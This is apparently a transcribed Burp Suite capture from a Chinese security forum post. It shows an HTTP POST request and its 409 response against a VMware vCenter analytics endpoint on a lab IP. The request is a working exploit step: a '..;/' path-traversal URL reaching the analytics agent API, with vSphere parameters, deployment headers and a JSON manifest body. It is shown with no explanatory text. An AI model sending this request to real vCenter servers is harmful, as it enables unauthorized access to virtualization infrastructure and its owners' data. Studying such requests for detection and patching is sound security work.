 Request
Pretty Raw \n Actions
1 POST /analytics/ceip/sdk/..;/..;/..;/analytics/ph/api/dataapp/agent?_c=
_c=vSphere.vapi.6_7&_i=9D36C850-1612-4EC4-B8DD-50BA239A25BB HTTP/1.1
2 Host: 192.168.111.11
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: Mozilla/5.0
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 X-Deployment-Secret: secret
11 X-Plugin-Type: test
12 Content-Length: 354
13
14 {"manifestSpec": {"resourceId": "b1", "dataType": "b2", "objectId": "b3",
"versionDataType": "b4", "versionObjectId": "b5"}, "objectType": "a1",
"collectionTriggerDataNeeded": true, "deploymentDataNeeded": true,
"resultNeeded": true, "signalCollectionCompleted": true, "localManifestPath":
"a2", "localPayloadPath": "a3", "localObfuscationMapPath": "a4"}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 409
2 Content-Length: 0
3 Date: Sun, 03 Oct 2021 16:42:49 GMT
4 Connection: close
5 Server: Apache
6
7
先知社区